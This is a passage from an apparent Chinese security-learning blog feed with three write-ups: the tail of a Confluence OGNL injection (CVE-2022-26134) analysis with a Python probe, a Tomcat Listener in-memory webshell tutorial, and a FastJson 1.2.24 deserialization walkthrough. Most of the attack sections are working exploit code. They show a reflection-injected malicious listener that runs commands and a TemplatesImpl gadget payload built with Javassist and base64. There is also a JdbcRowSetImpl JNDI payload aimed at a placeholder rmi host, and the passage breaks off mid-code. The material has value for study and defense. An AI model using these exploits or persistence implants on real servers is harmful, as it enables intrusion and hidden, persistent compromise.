Map extraContext, boolean executeResult) throws Exception &#123;    if (LOG.isDebugEnabled()) &#123;        LOG.debug(&quot;Creating an DefaultActionProxy for namespace &quot; + namespace + &quot; and action name &quot; + actionName);    &#125;    this.actionName &#x3D; actionName;    this.namespace &#x3D; namespace;    this.executeResult &#x3D; executeResult;    this.extraContext &#x3D; extraContext;    &#x2F;&#x2F;这里    config &#x3D; ConfigurationManager.getConfiguration().getRuntimeConfiguration().getActionConfig(namespace, actionName);    if (config &#x3D;&#x3D; null) &#123;        String message;                if ((namespace !&#x3D; null) &amp;&amp; (namespace.trim().length() &gt; 0)) &#123;            &#x2F;&#x2F;这里            message &#x3D; LocalizedTextUtil.findDefaultText(XWorkMessages.MISSING_PACKAGE_ACTION_EXCEPTION, Locale.getDefault(), new String[] &#123;                namespace, actionName            &#125;);        &#125; else &#123;            message &#x3D; LocalizedTextUtil.findDefaultText(XWorkMessages.MISSING_ACTION_EXCEPTION, Locale.getDefault(), new String[] &#123;                actionName            &#125;);        &#125;        throw new ConfigurationException(message);    &#125;    prepare();&#125;</code></pre><p>可以看到config实际是从配置中获取的，当我们尝试修改时，会因为找不到，而抛出错误。</p><h3 id="POC"><a href="#POC" class="headerlink" title="POC"></a>POC</h3><p>由上文的分析，我们编写POC如下：</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">import requestsimport timetarget &#x3D; &quot;http:&#x2F;&#x2F;&#123;&#125;&#x2F;%24%7B%40java.util.concurrent.TimeUnit%40SECONDS.sleep(1)%7D&#x2F;&quot;payload &#x3D; target.format(&quot;192.168.125.128:8090&quot;)startTime &#x3D; time.time()rq &#x3D; requests.get(url&#x3D;payload)if time.time() - startTime &gt;&#x3D; 2:    print(&quot;CVE-2022-26134&quot;)else:     print(&quot;FoolHacker&quot;)</code></pre><p>通过响应时间来判断是否存在漏洞。</p><h3 id="Confluence高版本绕过"><a href="#Confluence高版本绕过" class="headerlink" title="Confluence高版本绕过"></a>Confluence高版本绕过</h3><p>在7.15 及以上的版本的findValue中增加了检查，懒狗将在更深入学习了OGNL注入后，补上这一部分。</p><h2 id="0x04-参考"><a href="#0x04-参考" class="headerlink" title="0x04 参考"></a>0x04 参考</h2><hr><ul><li><a href="https://www.mi1k7ea.com/2020/03/16/OGNL%E8%A1%A8%E8%BE%BE%E5%BC%8F%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E%E6%80%BB%E7%BB%93/#OGNL%E4%B8%89%E8%A6%81%E7%B4%A0">mi1k7ea </a></li><li><a href="https://xz.aliyun.com/t/10482#toc-1">https://xz.aliyun.com/t/10482#toc-1</a></li></ul>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>Tomcat之Listener内存马</title>
      <link href="/2022/08/03/Tomcat%E4%B9%8BListener%E5%86%85%E5%AD%98%E9%A9%AC/"/>
      <url>/2022/08/03/Tomcat%E4%B9%8BListener%E5%86%85%E5%AD%98%E9%A9%AC/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>嗯……怎么不算学习呢。</p><span id="more"></span><h2 id="0x01-导论"><a href="#0x01-导论" class="headerlink" title="0x01 导论"></a>0x01 导论</h2><hr><h3 id="Listener、Filter、Servlet、Interceptor"><a href="#Listener、Filter、Servlet、Interceptor" class="headerlink" title="Listener、Filter、Servlet、Interceptor"></a>Listener、Filter、Servlet、Interceptor</h3><p>在上文中，我们学习了Filter的内存马。熟悉Java-Web开发的同学，可能除了Filter、Servlet之外，还接触过Listener、Interceptor（存在于Struts2中）。这四者的作用如下：</p><ul><li>Servlet：负责接收请求和发送响应</li><li>Filter：负责对请求和响应进行修改（代码写在chain.doFilter之后就是对响应操作）</li><li>Lisenter：负责对Context、Session、Request、参数等创建、销毁变化的监听，可以添加上对应动作</li><li>Interceptor：Filter的加强版，区别可以自己搜索一下，比如，Filter依赖于Servlet容器，而Interceptor不依赖于Servlet容器。</li></ul><h3 id="Listener、Filter、Servlet三者执行顺序"><a href="#Listener、Filter、Servlet三者执行顺序" class="headerlink" title="Listener、Filter、Servlet三者执行顺序"></a>Listener、Filter、Servlet三者执行顺序</h3><p>因为Interceptor非原生Java所有，所以我们这里就先不讲了。Listener、Filter、Servlet三者的执行顺序，做过开发的同学就会知道，是：</p><ol><li>Listener</li><li>Filter</li><li>Servlet</li></ol><p>但其实我们也可以从StandarContext#startInternal中找到对应的调用顺序:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&#x2F;&#x2F; Configure and call application event listenersif (ok) &#123;    if (!listenerStart()) &#123;        log.error(sm.getString(&quot;standardContext.listenerFail&quot;));        ok &#x3D; false;    &#125;&#125;&#x2F;&#x2F; Check constraints for uncovered HTTP methods&#x2F;&#x2F; Needs to be after SCIs and listeners as they may programmatically&#x2F;&#x2F; change constraintsif (ok) &#123;    checkConstraintsForUncoveredMethods(findConstraints());&#125;try &#123;&#x2F;&#x2F;略&#125;&#x2F;&#x2F; Configure and call application filtersif (ok) &#123;    if (!filterStart()) &#123;        log.error(sm.getString(&quot;standardContext.filterFail&quot;));        ok &#x3D; false;    &#125;&#125;&#x2F;&#x2F; Load and initialize all &quot;load on startup&quot; servletsif (ok) &#123;    if (!loadOnStartup(findChildren()))&#123;        log.error(sm.getString(&quot;standardContext.servletFail&quot;));        ok &#x3D; false;    &#125;&#125;</code></pre><h3 id="Listener的生命周期"><a href="#Listener的生命周期" class="headerlink" title="Listener的生命周期"></a>Listener的生命周期</h3><p>Java中总共有8个Listener，不同的Listener有不同的生命周期，其大致可分为3类如下：</p><ol><li>生命周期监听器（3个）<ul><li>ServeltContextListener：在服务启动和关闭时触发</li><li>HttpSessionListener：getSession()时创建，超时或关闭服务时销毁</li><li>ServletRequestListener：请求时触发</li></ul></li><li>属性变化监听器（3个）：属性变化时调用</li><li>session中指定属性变化监听器（2个）：序列化或修改session时调用</li></ol><h3 id="Listener内存马"><a href="#Listener内存马" class="headerlink" title="Listener内存马"></a>Listener内存马</h3><p>可以注意到，上文的ServletRequestListener只要发起请求，就可以触发。所以若是我们可以动态的添加一个ServletRequestListener，那是不是就可以利用Listener实现内存马呢？</p><h2 id="0x02-Listener调试"><a href="#0x02-Listener调试" class="headerlink" title="0x02 Listener调试"></a>0x02 Listener调试</h2><hr><h3 id="创建一个Listener"><a href="#创建一个Listener" class="headerlink" title="创建一个Listener"></a>创建一个Listener</h3><p>在自己实现Listener前，我们先要能够正向的创建一个 ServletRequestListener。</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class HackerListener implements ServletRequestListener &#123;    @Override    public void requestInitialized(ServletRequestEvent sre)&#123;        System.out.println(&quot;监听器创建&quot;);        try &#123;            Runtime.getRuntime().exec(&quot;calc&quot;);        &#125; catch (IOException e) &#123;            throw new RuntimeException(e);        &#125;    &#125;    @Override    public void requestDestroyed(ServletRequestEvent sre) &#123;        System.out.println(&quot;监听器销毁&quot;);    &#125;&#125;</code></pre><p>继承ServletRequestListener接口后，重写 requestInitialized、requestDestroyed，接着在web.xml中添加如下的配置:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&lt;listener&gt;    &lt;listener-class&gt;        com.example.virusfilter.HackerListener&lt;&#x2F;listener-class&gt;&lt;&#x2F;listener&gt;</code></pre><p>之后启动项目，访问任意一个项目即可实现弹窗。</p><h3 id="调试分析"><a href="#调试分析" class="headerlink" title="调试分析"></a>调试分析</h3><p>在requestInitialized设下断点，重新启动项目，得到对应的调用栈，发现我们的Listener是在StandardContext#fireRequestInitEvent中被调用：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public boolean fireRequestInitEvent(ServletRequest request) &#123;    &#x2F;&#x2F;这里获取Listeners    Object instances[] &#x3D; getApplicationEventListeners();    if ((instances !&#x3D; null) &amp;&amp; (instances.length &gt; 0)) &#123;        ServletRequestEvent event &#x3D;            new ServletRequestEvent(getServletContext(), request);        for (Object instance : instances) &#123;            if (instance &#x3D;&#x3D; null) &#123;                continue;            &#125;            if (!(instance instanceof ServletRequestListener)) &#123;                continue;            &#125;            ServletRequestListener listener &#x3D; (ServletRequestListener) instance;            try &#123;                &#x2F;&#x2F;这里被调用                listener.requestInitialized(event);            &#125; catch (Throwable t) &#123;                ExceptionUtils.handleThrowable(t);                getLogger().error(sm.getString(                    &quot;standardContext.requestListener.requestInit&quot;,                    instance.getClass().getName()), t);                request.setAttribute(RequestDispatcher.ERROR_EXCEPTION, t);                return false;            &#125;        &#125;    &#125;    return true;&#125;</code></pre><p>而追踪一下变量，发现其来源于StandardContext#getApplicationEventListeners()，跟进：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">@Overridepublic Object[] getApplicationEventListeners() &#123;    return applicationEventListenersList.toArray(); #&#125;</code></pre><p>可以看到Listener其实最终来自StandardContext的applicationEventListenersList成员变量。所以我们只要控制了他，其实就能够控制这个变量就可以实现自主添加Listener了。你可以通过反射调用来实现，不过那样就要自己去些构造逻辑。托Java的福，一般有getter，就会有setter之类的东西，所以我们其实可以直接在StandarContext里面找到添加Listener的方法，如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public void setApplicationEventListeners(Object listeners[]) &#123;    applicationEventListenersList.clear();    if (listeners !&#x3D; null &amp;&amp; listeners.length &gt; 0) &#123;        applicationEventListenersList.addAll(Arrays.asList(listeners));    &#125;&#125;&#x2F;*** Add a listener to the end of the list of initialized application event* listeners.** @param listener The listener to add*&#x2F;public void addApplicationEventListener(Object listener) &#123;    applicationEventListenersList.add(listener);&#125;</code></pre><p>可以看到，这里有两个方法可以修改applicationEventListenersList成员，并且是直接传入Listener对象即可。</p><h2 id="0x03-Listener内存马实现"><a href="#0x03-Listener内存马实现" class="headerlink" title="0x03 Listener内存马实现"></a>0x03 Listener内存马实现</h2><hr><h3 id="创建一个恶意Listener"><a href="#创建一个恶意Listener" class="headerlink" title="创建一个恶意Listener"></a>创建一个恶意Listener</h3><pre class="line-numbers language-java" data-language="java"><code class="language-java">Object listener &#x3D; new ServletRequestListener() &#123;    @Override    public void requestInitialized(ServletRequestEvent sre) &#123;        try &#123;            Runtime.getRuntime().exec(&quot;calc&quot;);        &#125; catch (IOException e) &#123;            throw new RuntimeException(e);        &#125;    &#125;    @Override    public void requestDestroyed(ServletRequestEvent sre) &#123;    &#125;&#125;;</code></pre><h3 id="获取StandardContext"><a href="#获取StandardContext" class="headerlink" title="获取StandardContext"></a>获取StandardContext</h3><p>这里再提供一个比之前Filter马中更简便的方法：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">Field reqF &#x3D; request.getClass().getDeclaredField(&quot;request&quot;);reqF.setAccessible(true);Request req &#x3D; (Request) reqF.get(request);StandardContext context &#x3D; (StandardContext) req.getContext();</code></pre><p>原理就是通过RequestFaced得到Request，然后再用Request调用getContext，其返回的是MappingData类中的StandardContext。</p><h3 id="添加恶意Listener"><a href="#添加恶意Listener" class="headerlink" title="添加恶意Listener"></a>添加恶意Listener</h3><p>在这里，我并不想直接用大家常用的addApplicationEventListener，而是想先测试一下setApplicationEventListeners能不能实现，会不会对程序造成影响，因此，编写如下的代码:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&#x2F;&#x2F; 因为setApplicationEventListeners要传入Object[]数组Object[] listeners &#x3D; &#123;    new ServletRequestListener() &#123;&#x2F;&#x2F;省略    &#125;&#125;&#x2F;&#x2F; 添加恶意Listenercontext.setApplicationEventListeners(listeners);</code></pre><p>运行后，成功弹出计算器，并且Web还是能够成功运行。当然我们并不能排除之后一些应用不会有问题，这里只是简单测试了其有效性。如果不放心，可以使用常见的addApplicationEventListener：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">context.addApplicationEventListener(listeners[0]);</code></pre><h2 id="0x04-参考"><a href="#0x04-参考" class="headerlink" title="0x04 参考"></a>0x04 参考</h2><hr><p><a href="https://xz.aliyun.com/t/10358#toc-6">https://xz.aliyun.com/t/10358#toc-6</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Java </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>FastJson反序列化漏洞</title>
      <link href="/2022/07/04/FastJson%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/"/>
      <url>/2022/07/04/FastJson%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>浅学一下</p><span id="more"></span><h2 id="0x01-环境配置"><a href="#0x01-环境配置" class="headerlink" title="0x01 环境配置"></a>0x01 环境配置</h2><hr><h3 id="Maven"><a href="#Maven" class="headerlink" title="Maven"></a>Maven</h3><p>使用Maven导入依赖，如下:</p><pre class="line-numbers language-markup" data-language="markup"><code class="language-markup">&lt;dependencies&gt;    &lt;dependency&gt;        &lt;groupId&gt;com.alibaba&lt;&#x2F;groupId&gt;        &lt;artifactId&gt;fastjson&lt;&#x2F;artifactId&gt;        &lt;version&gt;1.2.24&lt;&#x2F;version&gt;    &lt;&#x2F;dependency&gt;&lt;&#x2F;dependencies&gt;</code></pre><h2 id="0x02-FastJson的序列化"><a href="#0x02-FastJson的序列化" class="headerlink" title="0x02 FastJson的序列化"></a>0x02 FastJson的序列化</h2><hr><h3 id="序列化"><a href="#序列化" class="headerlink" title="序列化"></a>序列化</h3><p>FastJson中序列化函数有toJSONString和toJSONBytes，不过这都8重要。<strong>在序列化时，会调用对应类的getter</strong>。编写一个测试类Tester（注意要有一个默认构造函数）：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class Tester &#123;    private String name;        &#x2F;&#x2F; 反序列化一定要有默认构造函数    public Tester()&#123;    &#125;    public Tester(String name)&#123;        System.out.println(&quot;调用构造方法&quot;);        this.name &#x3D; name;    &#125;    public void setName(String name)&#123;        this.name &#x3D; name;        System.out.println(&quot;调用SETTER&quot;);    &#125;    public String getName() &#123;        System.out.println(&quot;调用GETTER&quot;);        return this.name;    &#125;&#125;</code></pre><p>然后我们进行一个测试：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">import com.alibaba.fastjson.JSON;public class Foobar &#123;    public static void main(String[] args)&#123;        String testSer &#x3D; JSON.toJSONString(new Tester(&quot;chenlvtang&quot;));        System.out.println(testSer);   &#125;&#125;</code></pre><p>输出结果如下：</p><p><img src="https://chenlvtang.top/pics/image-20220704103625788.png" alt="image-20220704103625788"></p><h3 id="反序列化"><a href="#反序列化" class="headerlink" title="反序列化"></a>反序列化</h3><p>在FastJson中，反序列化，主要有两个函数：</p><ul><li>parse</li><li>parseObject</li></ul><p>这两者的区别在于，<strong>parseObject会在调用完parse后，将其转化为JSONObject</strong>，源码如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public static JSONObject parseObject(String text) &#123;    Object obj &#x3D; parse(text);    return obj instanceof JSONObject ? (JSONObject)obj : (JSONObject)toJSON(obj);&#125;</code></pre><p><strong>如果没有指定类型，默认都是JSONObject类</strong>，只有在序列化内容中使用@type（autoType）或者在parseObject参数中指定对应的类，才能够将其转换为对应的类，测试代码如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&#x2F;&#x2F; parse反序列化System.out.println(&quot;parse():&quot;);Object testUnser &#x3D; JSON.parse(testSer);System.out.println(testUnser.getClass().getName());System.out.println(&quot;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&quot;);&#x2F;&#x2F; parseObject反序列化System.out.println(&quot;parseObject():&quot;);testUnser &#x3D; JSON.parseObject(testSer);System.out.println(testUnser.getClass().getName());System.out.println(&quot;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&quot;);&#x2F;&#x2F; parse指定类型的转换System.out.println(&quot;parse(@type):&quot;);String testSerType &#x3D; &quot;&#123;\&quot;@type\&quot;:\&quot;Tester\&quot;,\&quot;name\&quot;:\&quot;chenlvtang\&quot;&#125;&quot;;testUnser &#x3D; JSON.parse(testSerType);System.out.println(testUnser.getClass().getName());System.out.println(&quot;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&quot;);&#x2F;&#x2F; parseObject指定类型的转换，无Object.classSystem.out.println(&quot;parseObject(@type):&quot;);Object tester &#x3D; JSON.parseObject(testSerType);System.out.println(tester.getClass().getName());System.out.println(&quot;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&quot;);&#x2F;&#x2F; parseObject指定类型的转换System.out.println(&quot;parseObject(@type, Object.class):&quot;);&#x2F;&#x2F; 注意这里要设定Object.class, 不然会默认转为JSONObjecttester &#x3D; JSON.parseObject(testSerType, Object.class);System.out.println(tester.getClass().getName());System.out.println(&quot;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&quot;);&#x2F;&#x2F; parseObject指定类型的转换System.out.println(&quot;parseObject(, Tester.class):&quot;);testUnser &#x3D; JSON.parseObject(testSer, Tester.class);System.out.println(testUnser.getClass().getName());</code></pre><p>注意上面，parseObject在以@type反序列化时，需要指定一个Object.class，不然会默认转换为JSONObject，感兴趣可以追踪源码。上文的输出如下图所示：</p><p><img src="https://chenlvtang.top/pics/image-20220704125919347.png" alt="image-20220704125919347"></p><p>观察上面的输出，可以发现，parse在反序列化时会调用对应类（需要指定）的setter（还有特殊情况的getter，见下文），而parseObject因为多了一步toJSON，所以除了调用setter外还会调用getter（没指定Object.class的情况下）。</p><p>总的来说就是在反序列化过程中，会调用对应类的setter或者getter，这有什么风险呢？很容易想到，当某个类的setter和getter中存在危险函数时，就可以借助反序列化来执行，这就是<strong>FastJson反序列化漏洞的原理</strong>。</p><h3 id="parse调用getter"><a href="#parse调用getter" class="headerlink" title="parse调用getter"></a>parse调用getter</h3><p>根据各位师傅（图片选自@…师傅）对fastjson反序列化源代码分析:</p><p><img src="https://chenlvtang.top/pics/image-20220704143227915.png" alt="image-20220704143227915"></p><p>可以知道当我们的getter方法满足下面条件时，就会被parse调用：</p><ul><li>函数名长度大于等于<code>4</code></li><li>非静态方法</li><li>以<code>get</code>开头且第<code>4</code>个字母为大写</li><li>无参数</li><li>返回值类型继承自<code>Collection</code>或<code>Map</code>或<code>AtomicBoolean</code>或<code>AtomicInteger</code>或<code>AtomicLong</code></li></ul><h2 id="0x03-TemplatesImpl链"><a href="#0x03-TemplatesImpl链" class="headerlink" title="0x03 TemplatesImpl链"></a>0x03 TemplatesImpl链</h2><hr><h3 id="回顾"><a href="#回顾" class="headerlink" title="回顾"></a>回顾</h3><p>Template链算是我们的老朋友了，在<a href="https://chenlvtang.top/2021/12/11/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B9%8BCC2/">Java反序列化之CC2 </a>一文中首次登场，不熟悉的可以回过头再看一下（好吧，我自己都忘记了，哈哈</p><h3 id="FastJson中的调用"><a href="#FastJson中的调用" class="headerlink" title="FastJson中的调用"></a>FastJson中的调用</h3><p>上文说到过FastJson反序列化漏洞，是通过调用类的getter和setter，但是在我们的Template链中我们只分析了入口为newTransform。是的，TemplatesImpl里面恰好就有这么一个getter，他不仅调用了我们的newTransfomer，并且满足上文说的parse需要的getter条件——”getOutputProperties“：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public synchronized Properties getOutputProperties() &#123;    try &#123;        return newTransformer().getOutputProperties();    &#125;    catch (TransformerConfigurationException e) &#123;        return null;    &#125;&#125;</code></pre><p>这里的返回类型是Properties，他继承了Hashtable，Hashtable实现了Map接口，所以满足条件。</p><h3 id="几处小细节"><a href="#几处小细节" class="headerlink" title="几处小细节"></a>几处小细节</h3><p>a）反序列化不存在setter方法的private变量时，需要加上参数Feature.SupportNonPublicField，测试代码如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class Tester &#123;    private String name;    private String test &#x3D; &quot;Test&quot;; &#x2F;&#x2F;不给他Setter方法&#x2F;&#x2F;略    testSerType &#x3D; &quot;&#123;\&quot;@type\&quot;:\&quot;Tester\&quot;,\&quot;name\&quot;:\&quot;chenlvtang\&quot;, \&quot;test\&quot;:\&quot;foo\&quot;&#125;&quot;;testUnser &#x3D; JSON.parseObject(testSerType, Object.class);Tester testUnser1 &#x3D; (Tester) testUnser;</code></pre><p>调试后，发现并没有成功赋值：</p><p><img src="https://chenlvtang.top/pics/image-20220704150402139.png" alt="image-20220704150402139"></p><p>加上Feature.SupportNonPublicField后，成功赋值，这里就不再展示了。为什么要强调这一点呢，因为我们的Templat链里，好多变量并不存在setter，这也是这条链的缺陷。</p><p>b）getOutputProperties对应的成员变量是什么？</p><p>你可能会觉得是outputProperties，但是TemplatesImpl里面并没有这个，而只有<code>_outputProperties</code>。那是他吗？是的，因为我们知道，在变量面前加<code>_</code>一般是表示其私有的意思，FastJson在处理时，会自动帮我们去除，并找到对应的getter。感兴趣的话，可以自己在FastJson的源码搜索<code>smartMatch</code>, 还有个属性，可以关闭他:<code>Feature.DisableFieldSmartMatch</code>。</p><p>c）_bytecodes[][]的处理</p><p>FastJson在处理byte[]数组时，会进行Base64解码的操作，如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">ObjectArrayCodec.javapublic &lt;T&gt; T deserialze(DefaultJSONParser parser, Type type, Object fieldName) &#123;        final JSONLexer lexer &#x3D; parser.lexer;        &#x2F;&#x2F; ......省略部分代码        if (lexer.token() &#x3D;&#x3D; JSONToken.LITERAL_STRING) &#123;            byte[] bytes &#x3D; lexer.bytesValue();  &#x2F;&#x2F; ... 在这里解析byte数组值            lexer.nextToken(JSONToken.COMMA);            return (T) bytes;        &#125;&#x2F;&#x2F; 接着调用JSONScanner.bytesValue()JSONScanner.javapublic byte[] bytesValue() &#123;      return IOUtils.decodeBase64(text, np + 1, sp);</code></pre><p>所以我们的Payload中就需要Base64编码（其实如果不编码，我都还不知道怎么把字节类型的Payload塞进去ORZ</p><h3 id="payload的构造"><a href="#payload的构造" class="headerlink" title="payload的构造"></a>payload的构造</h3><p>第一步，构造出恶意类模板，别忘了CC2中提到的点：</p><ul><li>需要继承AbstractTranslet</li></ul><pre class="line-numbers language-java" data-language="java"><code class="language-java">import com.sun.org.apache.xalan.internal.xsltc.DOM;import com.sun.org.apache.xalan.internal.xsltc.TransletException;import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;import com.sun.org.apache.xml.internal.serializer.SerializationHandler;import java.io.IOException;public class EvilTemplate extends AbstractTranslet&#123;    @Override    public void transform(DOM document, SerializationHandler[] handlers) throws TransletException &#123;    &#125;    @Override    public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException &#123;    &#125;&#125;</code></pre><p>第二步，使用Javassist插入恶意方法，然后Base64编码：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class MakeAndBase64 &#123;    public static void main(String[] args) throws  Exception&#123;        ClassPool pool &#x3D; ClassPool.getDefault();        CtClass ctClass &#x3D; pool.get(EvilTemplate.class.getName());        String cmd &#x3D; &quot;Runtime.getRuntime().exec(\&quot;calc.exe\&quot;);&quot;;        ctClass.makeClassInitializer().insertBefore(cmd);        ctClass.setName(&quot;EvilTemplate&quot;);        byte[] bytecode &#x3D; ctClass.toBytecode();        String base64ByteCode &#x3D; Base64.getEncoder().encodeToString(bytecode);        &#x2F;&#x2F;System.out.println(base64ByteCode);    &#125;&#125;</code></pre><p>第三步，构造恶意JSON数据：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class MakeEvilJson &#123;    public static void main(String[] args)&#123;        String evilJson &#x3D; &quot;&#123;&quot; +                &quot;\&quot;@type\&quot;: &quot; +                &quot;\&quot;com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl\&quot;,&quot; +                &quot;\&quot;_name\&quot;: &quot; +                &quot;\&quot;chenlvtang\&quot;,&quot; +                &quot;\&quot;_tfactory\&quot;:&quot; +                &quot;&#123;&#125;,&quot;+                &quot;\&quot;_bytecodes\&quot;:&quot;+                &quot;[\&quot;[base64]&#x2F;[base64]\&quot;],&quot;+                &quot;\&quot;_outputProperties\&quot;:&quot;+                &quot;&#123;&#125;&quot;+                &quot;&#125;&quot;;        JSON.parseObject(evilJson, Feature.SupportNonPublicField);    &#125;&#125;</code></pre><p>这里要注意和CC链中构造不同的是，对象要写成<code>&#123;&#125;</code>，数组要写成<code>[]</code>，所以我们payload中_tfactory（要是一个对象，但是这里是直接置为空就行，我怀疑我之前构造CC2的时候也可以一个基类）和_bytecodes（是一个数组）都有相应的变换。</p><p>最后一步，测试，成功弹出熟悉的计算器！</p><p><img src="https://chenlvtang.top/pics/image-20220704161249364.png" alt="image-20220704161249364"></p><h2 id="0x04-JdbcRowSetImpl链"><a href="#0x04-JdbcRowSetImpl链" class="headerlink" title="0x04 JdbcRowSetImpl链"></a>0x04 JdbcRowSetImpl链</h2><hr><h3 id="分析"><a href="#分析" class="headerlink" title="分析"></a>分析</h3><p>这条链非常滴简单，首先定位到com.sun.rowset.JdbcRowSetImpl的setAutoCommit函数：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public void setAutoCommit(boolean var1) throws SQLException &#123;    if (this.conn !&#x3D; null) &#123;        this.conn.setAutoCommit(var1);    &#125; else &#123;        this.conn &#x3D; this.connect();        this.conn.setAutoCommit(var1);    &#125;&#125;</code></pre><p>当this.conn为空时，会调用this.connect()，跟进：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">private Connection connect() throws SQLException &#123;    if (this.conn !&#x3D; null) &#123;        return this.conn;    &#125; else if (this.getDataSourceName() !&#x3D; null) &#123;        try &#123;            InitialContext var1 &#x3D; new InitialContext();            DataSource var2 &#x3D; (DataSource)var1.lookup(this.getDataSourceName());            return ...            &#x2F;&#x2F; 忽略&#125;        </code></pre><p>当this.getDataSourceName()不为空时，使用了JNDI的lookup，所以我们可以借此实现JNDI注入，不记得的话，请看：<a href="https://chenlvtang.top/2021/09/11/JNDI%E6%B3%A8%E5%85%A5%E3%81%AE%E4%B8%AA%E4%BA%BA%E6%8B%99%E8%A7%81/">JNDI注入の拙见</a>、<a href="https://chenlvtang.top/2021/09/15/JDK8u191-%E7%AD%89%E9%AB%98%E7%89%88%E6%9C%AC%E4%B8%8B%E7%9A%84JNDI%E6%B3%A8%E5%85%A5/">高版本JDK下的JNDI注入</a>, getDataSourceName()如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public String getDataSourceName() &#123;    return dataSource;&#125;</code></pre><p>所以实际上，只要控制dataSource的值就够了，因为我们的conn默认就是null，并且这里dataSource虽然是private，但是还存在setter（setDataSourceName），所以比template链限制更小，只受制于JNDI。而且这个链的触发点是setAutoCommit，不同于getter，setter在反序列化时无论怎样都是会调用的。</p><h3 id="一处小细节"><a href="#一处小细节" class="headerlink" title="一处小细节"></a>一处小细节</h3><p>上文说到过，FastJson在反序列化时，实际上时通过调用setter来给成员赋值。我们这里的dataSource存在setter，但是名称为setDataSourceName：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public void setDataSourceName(String name) throws SQLException &#123;    if (name &#x3D;&#x3D; null) &#123;        dataSource &#x3D; null;    &#125; else if (name.equals(&quot;&quot;)) &#123;        throw new SQLException(&quot;DataSource name cannot be empty string&quot;);    &#125; else &#123;        dataSource &#x3D; name;    &#125;    URL &#x3D; null;&#125;</code></pre><p>那我们传参是用dataSource，还是dataSourceName呢？答案是，dataSourceName，这样fastjson才能调用到setter，从而实现datasource成员的赋值。（这部分代码貌似都是ASM操作字节码实现的，不知道师傅们是怎么调试的）</p><p>同时还要注意autoCommit要是布尔类型。</p><h3 id="payload的构造-1"><a href="#payload的构造-1" class="headerlink" title="payload的构造"></a>payload的构造</h3><p>JNDI的打法，在上文两篇文章都有给出，不想再赘述了（实际上懒），这里仅以VPS的nc监听端口（你也可以用dnslog平台）来判断是否成功：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class JdbcHacker &#123;    public static void  main(String[] args)&#123;        String evilJson &#x3D; &quot;&#123;&quot; +                &quot;\&quot;@type\&quot;:&quot; +                &quot;\&quot;com.sun.rowset.JdbcRowSetImpl\&quot;,&quot; +                &quot;\&quot;dataSourceName\&quot;:&quot; +                &quot;\&quot;rmi:&#x2F;&#x2F;xxx.xxx.xx.xx:2333&#x2F;hacker\&quot;,&quot; +                &quot;\&quot;autoCommit\&quot;:&quot; +                &quot;true&quot; +                &quot;&#125;&quot;;        